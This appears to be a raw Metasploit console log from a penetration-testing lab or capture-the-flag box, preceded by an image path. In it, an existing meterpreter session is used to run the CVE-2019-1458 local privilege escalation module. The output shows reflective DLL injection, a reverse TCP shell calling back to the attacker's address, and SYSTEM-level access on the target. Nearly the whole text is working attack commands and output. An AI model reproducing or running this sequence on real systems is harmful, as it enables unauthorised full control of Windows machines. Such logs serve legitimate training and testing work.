 meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > use wizardopium
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/cve_2019_1458_wizardopium 2019-12-10 normal Yes Microsoft Windows Uninitialized Variable Local Privilege Elevation
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/local/cve_2019_1458_wizardopium
[*] Using exploit/windows/local/cve_2019_1458_wizardopium
msf6 exploit(windows/local/cve_2019_1458_wizardopium) > set lhost tun0
lhost => tun0
msf6 exploit(windows/local/cve_2019_1458_wizardopium) > set session 3
session => 3
msf6 exploit(windows/local/cve_2019_1458_wizardopium) > run
[*] Started reverse TCP handler on 10.66.66.158:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Triggering the exploit...
[*] Launching msiexec to host the DLL...
[+] Process 8412 launched.
[*] Reflectively injecting the DLL into 8412...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200774 bytes) to 10.150.150.212
[*] Meterpreter session 4 opened (10.66.66.158:4444 -> 10.150.150.212:49241) at 2022-08-21 07:01:51 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >